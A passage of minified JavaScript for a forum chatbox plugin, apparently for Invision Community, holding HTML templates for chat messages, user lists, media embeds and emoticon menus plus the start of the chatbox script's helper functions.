</a>				<div class='ipsPos_right' style='color: #{{mainTxt}};'>					<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;					{{#id}}						{{#canManageMSG}}							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>								<i class='fa fa-ellipsis-h'></i>							</a>							<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>								{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}								{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}								{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}							</ul>						{{/canManageMSG}}					{{/id}}				</div>				<div class='ipsList_inline'><span class='money' style='color: #{{mainTxt}};'>{{money}}</span></div>			</div>		</div>		<div id='chatRow_{{id}}' data-id='{{id}}' class='msgArea' style='color: #{{mainTxt}}; background-color: {{subBg}}'><span class='chatbox_msg'>{{{content}}}</span></div>	</div></li>");ips.templates.set('chatbox.style.standard'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div>			<a href='#!' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>			<div class='ipsPos_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</div>			<div class='ipsList_inline' id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>		</div>	</div></li>");ips.templates.set('chatbox.style.condensed'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<a href='#!' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  		<span class='ipsPos_right'>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;			{{#id}}				{{#canManageMSG}}					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>						<i class='fa fa-ellipsis-h'></i>					</a>					<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>						{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}						{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}						{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}					</ul>				{{/canManageMSG}}			{{/id}}		</span>		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>	</div></li>");ips.templates.set('chatbox.style.bubbles'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div class='ipsClearfix'>			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>				<a href='#!' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> 				<span class='chatbox_msg'>{{{content}}}</span>			</div>			<br>			<span class='ipsPos_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</span>		</div>	</div></li>");ips.templates.set('chatbox.style.talkie'," <li class='{{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	{{^isMe}}		<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>			<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>				<img src='{{chatterPhoto}}' alt=''>			</a>			<div class='ipsClearfix'>				<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>					<a href='#!' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>					<span class='chatbox_msg'>{{{content}}}</span>				</div>			</div>			<div class='msgInfo'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</span>		</div>	{{/isMe}}	{{#isMe}}		<div class='ipsPadding:half ipsClearfix'>			<div class='ipsClearfix'>				<div class='talkie bubbleMe' id='chatRow_{{id}}' data-id='{{id}}'>					<span class='chatbox_msg'>{{{content}}}</span>				</div>			</div>			<div class='msgInfo ipsType_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</div>		</div>	{{/isMe}}</li>");ips.templates.set('chatbox.style.room.system'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<span class='chatbox_msg ipsType_light' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>		<span class='ipsPos_right'>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;			{{#canDelete}}				{{#canDelete}}					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>						<i class='fa fa-ellipsis-h'></i>					</a>					<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>						{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}					</ul>				{{/canDelete}}			{{/canDelete}}		</span>	</div></li>");ips.templates.set('chatbox.style.con.system'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<span class='chatbox_msg ipsType_light ipsType_small' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}>			<i class='fa fa-angle-double-right'></i> {{{content}}}		</span>		<span class='ipsPos_right'>			{{#canDelete}}				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>					<i class='fa fa-ellipsis-h'></i>				</a>				<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>					{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}				</ul>			{{/canDelete}}		</span>	</div></li>");ips.templates.set('chatbox.disconnected'," <div class='disconnected'>	<span>		<i class='fa fa-exclamation-triangle'></i><br>		{{msg}}<br>		{{#btn}}			<a href='#!' id='btnConnect' class='ipsButton ipsButton_primary ipsButton_verySmall ipsMargin_top:half' data-action='connect'>{{btn}}</a>		{{/btn}}	</span></div>");ips.templates.set('chatbox.chatters.list'," <ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>	<div class='ipsMenu_innerContent chatters_content'>		<div class='ipsLoading chatbox_chatters_Panel'>			<ul class='ipsDataList'></ul>		</div>	</div></ul>");ips.templates.set('chatbox.chatter.row'," <li class='ipsDataItem chatter_row'>	<div class='ipsPadding:half ipsPhotoPanel ipsPhotoPanel_tiny ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div class='nameInList ipsClearfix'>			<a href='#!' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>				{{#is_anon}}<span class='cb_isAnon ipsType_light' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}				{{{chatterNameFormat}}}			</a>			<div class='ipsList_inline'>				{{#privateChat}}					<span data-controller='bim.chatbox.startChat'>						<a href='#!' class='ipsButton ipsButton_positive ipsButton_verySmall' data-action='startChat' data-memberID='{{chatterID}}'>							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}						</a>&nbsp;					</span>				{{/privateChat}}				{{#canBeBlocked}}					<a href='#!' class='ipsButton ipsButton_negative ipsButton_verySmall' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}					</a>				{{/canBeBlocked}}			</div>		</div>	</div></li>");ips.templates.set('chatbox.parseImage'," <a href='{{url}}' class='mitem' data-action='zoomImage'>	{{#blankImage}}		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload'>	{{/blankImage}}	{{^blankImage}}		<img src='{{url}}'>	{{/blankImage}}</a>");ips.templates.set('chatbox.parseURL',"<a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>");ips.templates.set('chatbox.parseVideo'," <div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>		{{#img}}			{{#blankImage}}				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>			{{/blankImage}}			{{^blankImage}}				<img src='{{img}}'>			{{/blankImage}}			<a href='#!' data-action='playVideoInIframe'></a>		{{/img}}		{{^img}}			{{#html5}}				<video class='chatboxPlayer' width='100%' height='100%' controls>					<source src='{{play}}' autostart='false'>				</video>			{{/html5}}			{{^html5}}				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>			{{/html5}}		{{/img}}	</div>	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}	</a></div>");ips.templates.set('chatbox.videoIframe'," 	{{#html5}}		<video class='chatboxPlayer' width='100%' height='100%' controls>			<source src='{{play}}'>		</video>	{{/html5}}	{{^html5}}		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>	{{/html5}}");ips.templates.set('chatbox.videoPopup'," <div class='chatboxVideoWrapper videopopup_{{chatID}}'>	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe></div>");ips.templates.set('chatbox.parseAudio'," <div class='chatboxVideoContainer mitem'>	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio></div>");ips.templates.set('chatbox.parseGiphy'," <div class='bimGiphyContainer mitem'>	<div class='giphy'>	{{#blankImage}}		<a href='{{gif}}' data-ipslightbox><img class='ipsImage bimGiphyIMG' src='{{blankImage}}' data-src='{{still}}' class='lazyload'></a>	{{/blankImage}}	{{^blankImage}}		<a href='{{gif}}' data-ipslightbox><img class='ipsImage bimGiphyIMG' src='{{still}}'></a>	{{/blankImage}}	<div class='giphyPlayBtn'></div>	</div></div>");ips.templates.set('chatbox.editInput'," <textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>");ips.templates.set('chatbox.loadMore'," <li id='loadMore' class='ipsDataItem ipsType_center ipsPadding'><span class='ipsLoading ipsLoading_tiny'></span></li>");ips.templates.set('chatbox.loadMoreBtn'," <li id='loadMoreBtn' class='ipsDataItem ipsType_center ipsCursor_pointer ipsAreaBackground_light' data-action='loadMore'>	{{#lang}}chatbox_loadMoreBtn{{/lang}}</li>");ips.templates.set('chatbox.convo.list.rooms'," <li class='ipsDataItem rooms ipsPadding:half ipsClearfix ipsCursor_pointer' data-action='openRoom' data-roomID='{{id}}'>	<a href='#!' class='ipsPos_left ipsType_blendLinks' title='{{title}}'>		<i class='fa fa-{{icon}}'></i> {{title}}	</a>	{{#users}}<span class='ipsPos_right ipsBadge ipsBadge_positive'>{{users}}</span>{{/users}}</li>");ips.templates.set('chatbox.blankRoom'," <div class='room_{{roomID}}'></div>");ips.templates.set('chatbox.blankCon'," <div class='convo_{{conID}}'></div>");ips.templates.set('chatbox.newcon.chats'," <li class='ipsDataItem convoRow ipsClearfix ipsCursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>	<div class='{{^isGroup}}ipsPhotoPanel ipsPhotoPanel_tiny{{/isGroup}}'>		{{#isGroup}}			{{{icon}}}		{{/isGroup}}		{{^isGroup}}			<span class='chatbox_one_avatar'>				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>				<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{icon}}'></span>			</span>		{{/isGroup}}		<div class='ipsClearfix convoRowMain'>			<span class='ipsPos_left conRowName' title='{{{name}}}'>				<b>{{{name}}}</b> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>			</span>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsPos_right ipsType_small ipsType_light' datetime='{{lastMsgTime}}'>{{lastMsgTime}}</time>&nbsp;			{{#lastMsg}}<br><div class='cbLastMSG ipsType_light'>{{lastMsg}}</div>{{/lastMsg}}		</div>	</div></li>");ips.templates.set('chatbox.newcon.temp'," <li class='convoRow tempCon ipsClearfix ipsCursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'></li>");ips.templates.set('chatbox.newcon.mem'," <li class='convoRow ipsClearfix ipsCursor_pointer' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>	<div class='ipsPhotoPanel ipsPhotoPanel_tiny'>		<span class='chatbox_one_avatar'>			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>			<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{photo}}'></span>		</span>		<div>			<strong>{{{name}}}</strong><br>			<span class='ipsType_light'>{{{extra}}}</span>		</div>	</div></li>");ips.templates.set('chatbox.search.mem'," 	<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}\" role='option' role='listitem'>		<div class='ipsPhotoPanel ipsPhotoPanel_tiny'>			<span class='chatbox_one_avatar'>				<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>				<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{photo}}'></span>			</span>			<div>				<strong>{{{name}}}</strong><br>				<span class='ipsType_light'>{{{extra}}}</span>			</div>		</div>	</li>");ips.templates.set('chatbox.newcon.notify'," <div data-role='newNotification'>	<div class='ipsPhotoPanel ipsPhotoPanel_tiny' data-conID='{{{id}}}'>		<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{{icon}}}'></span>		<div class='ipsClearfix'>			<span class='ipsPos_left'><b>{{{title}}}</b></span>			{{#time}}<span class='ipsPos_right ipsType_light ipsType_small'>{{time}}</span>{{/time}}			{{#lastMsg}}<br><span class='cbLastMSG ipsType_small'>{{{lastMsg}}}</span>{{/lastMsg}}		</div>	</div></div>");ips.templates.set('chatbox.upload.file'," 	<div class='cbUploadedIMG ipsAttach ipsImageAttach' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<ul class='ipsList_inline ipsImageAttach_controls'>			<li class='ipsPos_right' data-role='deleteFileWrapper'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#!' data-role='deleteFile' class='ipsButton ipsButton_verySmall ipsButton_light' data-ipsTooltip title='{{#lang}}removeScreenshot{{/lang}}'><i class='fa fa-times'></i></a>			</li>		</ul>		<label for='{{field_name}}_primary_screenshot_{{id}}' class='ipsCursor_pointer'>			<div class='ipsImageAttach_thumb ipsType_center' data-role='preview' data-grid-ratio='65' {{#thumb}}style='background-image: url( {{thumbnail_for_css}} )'{{/thumb}}>				{{#status}}					<span class='ipsImageAttach_status ipsType_light' data-role='status'>{{{status}}}</span>					<span class='ipsAttachment_progress'><span data-role='progressbar'></span></span>				{{/status}}				{{#thumb}}					{{{thumb}}}				{{/thumb}}				<i class='fa fa-music ipsType_large musicType' {{#thumb}}style='display: none'{{/thumb}}></i>			</div>		</label>	</div>");ips.templates.set('chatbox.upload.fileWrapper'," 	<div>{{{content}}}</div>");ips.templates.set('chatbox.emoticons'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='chatbox.emoticons'>	<div class='ipsMenu_headerBar'>		<p class='ipsType_reset ipsPos_right'>			<a href='#!' class='ipsType_blendLinks ipsHide' data-role='categoryTrigger' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_more'>{{#lang}}emoticonCategories{{/lang}} <i class='fa fa-caret-down'></i></a>		</p>		<h4 class='ipsType_sectionHead'>{{#lang}}emoji{{/lang}}</h4>		<ul data-role='categoryMenu' class='ipsMenu ipsMenu_auto ipsCursor_pointer' id='{{id}}_more_menu' role='menu' style='display: none'>		</ul>	</div>	<div class='ipsMenu_innerContent ipsEmoticons_content'>		<div class='ipsEmpty ipsType_center ipsEmoticons_contentLoading' data-role='emojiLoading'>			{{#lang}}loading{{/lang}}...		</div>	</div>	<div class='ipsMenu_footerBar ipsHide'>		<input type='text' data-role='emoticonSearch' class='ipsField_fullWidth' placeholder='{{#lang}}emoticonFind{{/lang}}'>	</div></div>");;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=(function(){var _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};var boot=function(config){},initTimeago=function(){if(ips.getSetting('chatbox_timeago')!=1){return;}
$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:"from now",seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=function(e,use_editor){var name=$(e.currentTarget).data('member');var container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){var tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');var wrapper=$('.convo_'+tabID);}
else{var tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');var wrapper=$(e.currentTarget).closest('.room_'+tabID);}
if(use_editor){if(wrapper.find("#cke_chatMSG_"+tabID).is(":visible")){var editor=CKEDITOR.instances['chatMSG_'+tabID];var url=$(e.currentTarget).data('url');var hover=$(e.currentTarget).data('ipshover-target');var id=$(e.currentTarget).data('id');if(parseInt(id)>0){var currentMention=null;currentMention=new CKEDITOR.dom.element('span');currentMention.renameNode('a');currentMention.setAttribute('href',url);currentMention.setAttribute('contenteditable','false');currentMention.setAttribute('data-ipsHover','');currentMention.setAttribute('data-ipsHover-target',hover);currentMention.setAttribute('data-mentionid',id);currentMention.setHtml('@'+name);editor.insertElement(currentMention);editor.insertHtml(" ");}
else
{editor.insertHtml("@"+name+" ");}}}
else
{var txt;var input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");}},invertColor=function(hex,bw){if(hex.indexOf('#')===0){hex=hex.slice(1);}
var key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
var r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);var newcolor=padZero(r)+padZero(g)+padZero(b);groupColors[key]=newcolor;return groupColors[key];},padZero=function(str,len){len=len||2;var zeros=new Array(len).join('0');return(zeros+str).slice(-len);},initCleanEditor=function(container){var fakeBtn=container.find('[data-action="uploadIMG"]');if(fakeBtn.length>0){var classes=fakeBtn.attr("class");var fRight=container.width()-(fakeBtn.position().left+fakeBtn.outerWidth());if(container.hasClass('inGlobalChat')){fRight=fRight-2;}
